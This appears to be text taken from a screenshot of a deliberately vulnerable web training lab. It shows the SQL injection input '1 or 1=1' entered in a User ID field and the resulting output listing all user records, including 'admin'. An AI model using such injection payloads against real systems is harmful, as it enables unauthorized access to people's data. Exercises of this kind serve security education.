 User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith